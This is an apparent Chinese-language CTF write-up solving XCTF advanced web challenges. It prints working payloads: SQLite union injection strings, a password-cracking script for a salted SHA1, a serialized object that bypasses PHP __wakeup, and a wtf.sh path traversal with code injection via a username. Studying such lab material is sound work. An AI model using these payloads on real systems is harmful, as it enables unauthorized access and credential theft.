攻防世界(XCTF)WEB(进阶区)write up(三)

挑着做一些好玩的ctf题

FlatScience

web2

unserialize3

upload1

wtf.sh-150

ics-04

web i-got-id-200

FlatScience



扫出来的login.php

查看源码,发现参数debug,传参?debug=1,得到如下代码:

<?php

if(isset($_POST['usr']) && isset($_POST['pw'])){

$user = $_POST['usr'];

$pass = $_POST['pw'];

$db = new SQLite3('../fancy.db');

$res = $db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");

if($res){

$row = $res->fetchArray();

}

else{

echo "<br>Some Error occourred!";

}

if(isset($row['id'])){

setcookie('name',' '.$row['name'], time() + 60, '/');

header("Location: /");

die();

}

}

if(isset($_GET['debug']))

highlight_file('login.php');

?>

开始sqlite3注入。

usr=1' union select name,sql from sqlite_master--+&pw=1

sql字段为sqlite自带的结构表sqlite_master中的一个字段 返回创建表的语句 我们可以有哪些表

CREATE TABLE Users( id int primary key, name varchar(255), password varchar(255), hint varchar(255) )

出现了表名和表中的字段了 具体可以查询字段

usr=%27 UNION SELECT id, id from Users limit 0,1--+&pw=qing usr=%27 UNION SELECT id, name from Users limit 0,1--+&pw=qing usr=%27 UNION SELECT id, password from Users limit 0,1--+&pw=qing usr=%27 UNION SELECT id, hint from Users limit 0,1--+&pw=qing

查询语句的password就是对密码+salt进行了sha1

我们登陆的话应该需要利用sha1函数和salt找出密码

admin的hint是 +my+fav+word+in+my+fav+paper?!,密码很可能就藏在pdf文件

爬取站点中所有的pdf文件,总共30个

然后用脚本进行解析处理,并用sha1函数与加密的密码进行碰撞已找出正确的密码,拿大佬的脚本:

from cStringIO import StringIO

from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter

from pdfminer.converter import TextConverter

from pdfminer.layout import LAParams

from pdfminer.pdfpage import PDFPage

import sys

import string

import os

import hashlib

def get_pdf():

return [i for i in os.listdir("./") if i.endswith("pdf")]

def convert_pdf_2_text(path):

rsrcmgr = PDFResourceManager()

retstr = StringIO()

device = TextConverter(rsrcmgr, retstr, codec='utf-8', laparams=LAParams())

interpreter = PDFPageInterpreter(rsrcmgr, device)

with open(path, 'rb') as fp:

for page in PDFPage.get_pages(fp, set()):

interpreter.process_page(page)

text = retstr.getvalue()

device.close()

retstr.close()

return text

def find_password():

pdf_path = get_pdf()

for i in pdf_path:

print "Searching word in " + i

pdf_text = convert_pdf_2_text(i).split(" ")

for word in pdf_text:

sha1_password = hashlib.sha1(word+"Salz!").hexdigest()

if sha1_password == '3fab54a50e770d830c0416df817567662a9dc85c':

print "Find the password :" + word

exit()

if __name__ == "__main__":

find_password()

admin的密码为:ThinJerboa



web2

NSCTF

<?php

$miwen="a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws";

function encode($str){

$_o=strrev($str);

// echo $_o;

for($_0=0;$_0<strlen($_o);$_0++){

$_c=substr($_o,$_0,1);

$__=ord($_c)+1;

$_c=chr($__);

$_=$_.$_c;

}

return str_rot13(strrev(base64_encode($_)));

}

highlight_file(__FILE__);

/*

逆向加密算法,解密$miwen就是flag

*/

?>





逆出来的代码:

<?php

$str='a1zLbgQsCESEIqRLwuQAyMwLyq2L5VwBxqGA3RQAyumZ0tmMvSGM2ZwB4tws';

$_ = base64_decode(strrev(str_rot13($str)));

$_o=NULL;

for($_0=0;$_0<strlen($_);$_0++){

$_c=substr($_,$_0,1);

$__=ord($_c)-1;

$_c=chr($__);

$_o=$_o.$_c;

}

echo strrev($_o);

?>





unserialize3

一道很简单反序列化

<?php

class xctf{

public $flag = '111';

public function __wakeup(){

exit('bad requests');

}

?code=

code我们可控

直接把序列化了的传入code显示bad

当序列化字符串表示对象属性个数的值大于真实个数的属性时就会跳过__wakeup的执行

这次传入:

O:4:"xctf":3:{s:4:"flag";s:3:"111";}



upload1

前端验证不说了





wtf.sh-150

csaw-ctf-2016-quals

有点神仙题 后半不看wp做不出来

本来可以登录和评论 测了大把时间登录和留言xss 莫得用

有参数就fuzz 看看有没有注入之类的 发现是有目录遍历漏洞

发现源码 可是太多了 直接查找和flag有关的那段。

源码:



<html>

<head>

<link rel="stylesheet" type="text/css" href="/css/std.css" >

</head>

$ if contains 'user' ${!URL_PARAMS[@]} && file_exists "users/${URL_PARAMS['user']}"

$ then

$ local username=$(head -n 1 users/${URL_PARAMS['user']});

$ echo "<h3>${username}'s posts:</h3>";

$ echo "<ol>";

$ get_users_posts "${username}" | while read -r post; do

$ post_slug=$(awk -F/ '{print $2 "#" $3}' <<< "${post}");

$ echo "<li><a href=\"/post.wtf?post=${post_slug}\">$(nth_line 2 "${post}" | htmlentities)</a></li>";

$ done

$ echo "</ol>";

$ if is_logged_in && [[ "${COOKIES['USERNAME']}" = 'admin' ]] && [[ ${username} = 'admin' ]]

$ then

$ get_flag1

$ fi

$ fi

</html>





看到了admin才可以有flag 源码里发现有user目录

发现token值是存储在user目录中的,所以能够进行token伪造



admin:

Posted by admin ae475a820a6b5ade1d2e8b427b59d53d15f1f715 uYpiNNf/X0/0xNfqmsuoKFEtRlQDwNbS2T6LdHDRWH5p3x4bL4sxN0RMg17KJhAmTMyr8Sem++fldP0scW7g3w==

第一串东西发现是密码的 sha1,不过对做题没有什么帮助

user参数这里要注意下 多看看f12没得错

接着看到有趣的代码:

function reply {

local post_id=$1;

local username=$2;

local text=$3;

local hashed=$(hash_username "${username}");

curr_id=$(for d in posts/${post_id}/*; do basename $d; done | sort -n | tail -n 1);

next_reply_id=$(awk '{print $1+1}' <<< "${curr_id}");

next_file=(posts/${post_id}/${next_reply_id});

echo "${username}" > "${next_file}";

echo "RE: $(nth_line 2 < "posts/${post_id}/1")" >> "${next_file}";

echo "${text}" >> "${next_file}";

# add post this is in reply to to posts cache

echo "${post_id}/${next_reply_id}" >> "users_lookup/${hashed}/posts";

}

这是评论功能的后台代码,这部分也是存在路径穿越的。

这行代码把用户名写在了评论文件的内容中:

echo "${username}" > "${next_file}";

通过上面的分析:如果用户名是一段可执行代码,而且写入的文件是 wtf 格式的,那么这个文件就能够执行我们想要的代码。 (而且wtf.sh只运行文件扩展名为.wtf的脚本和前缀为'$'的行)



先普通地评论一下,知晓评论发送的数据包的结构,在普通评论的基础上,进行路径穿越,上传后门sh.wtf

恶意代码 注册时候:

${find,/,-iname,get_flag2}



ics-04

普通的注入题而已 略过

Flag:

